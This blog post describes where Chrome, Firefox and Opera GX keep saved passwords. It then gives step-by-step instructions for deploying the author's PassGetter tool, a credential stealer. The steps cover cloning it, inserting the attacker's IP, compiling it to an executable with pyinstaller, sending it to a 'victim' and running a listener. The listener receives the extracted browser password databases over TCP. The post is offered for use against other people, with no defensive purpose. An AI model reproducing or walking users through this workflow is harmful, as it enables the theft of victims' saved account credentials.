We have all heard about password cracking and the tools used to do it, but today we are going to talk about
extracting passwords that are stored in our local machine when we save our browser passwords, as we know clicking the save password option in our browser saves many of our headaches of remembering all of our passwords for different accounts, but on the contrary it has a high chance of getting stolen by someone who has access to your machine. Well to understand it better let us take a deep look at how saved passwords are stored inside our local machine, the process varies from browser to browser but today we are going to talk about three most use browsers.
Chrome
1. Your Google Chrome password file is located on your computer at C:\Users\$username\AppData\Local\Google\Chrome\User Data\Default.
2. Your sites with stored passwords are listed in a file named Login Data, which is encrypted with a Windows provided API function which makes the encrypted data only decipherable by the Windows user account used to encrypt the password.
3. The encrypted passwords can be decrypted with a key which is found in C:\Users\<username>\AppData\Local\Google\Chrome\User Data\Local State , with AES encryption
Yeah that sure does make the job tricky but I will show how it is still vulnerable with a simple tool that i made in python
Firefox
1.The security browser stores your password in the following directory :
C:\Users\<username>\AppData\Mozilla\Firefox\<firefox profile>
2.Your sites with stored passwords are listed in a file named logins.json, which does use cryptography to obscure your passwords.
OperaGX
OperaGX came up with the idea of both security and gaming on the same browser but does use the same method as Chrome's to protect your saved passwords the only difference is that it is stored in : C:\Users\<username>\AppData\\Roaming\Opera Software\Opera GX Stable\Local Data
How to Extract the Encrypted Passwords
To make it more interesting i implemented a socket function in my tool. So, Basically when u send the file to the victim's computer it processes the system information (OS name) and then it searches for the path to the saved credentials of the browser (look into the code for more info) after that it extracts the data in a .db format and sends it to the attacker via TCP. Heres a diagram of how it works :

Well for more info you can see my docs on github about how to use it here: Github
Cloning the tool
git clone github.com/Chr0m0s0m3s/PassGetter.git
Using the tool
Put the ip address to your machine in main.py on line 82
host = "<Your_IP>"
Convert the main.py to .exe or a linux binary executable using pyinstaller
pyinstaller --path $Path_to_Python\Python\Lib\site-packages\pywin32_system32 --onefile main.py
Then send it to the victim and run the server.py inside the sockets folder
python3 server.py
and wait for the magic to happen
Requirements
Make sure to install the requirements before converting it to .exe or else the conversion will fail
pip install -r requirements.txt
If you have got any doubts regarding it feel free to comment down and let me know if theres any issue about the tool. Thanks for your time.






































Be the First to Respond
Share Your Thoughts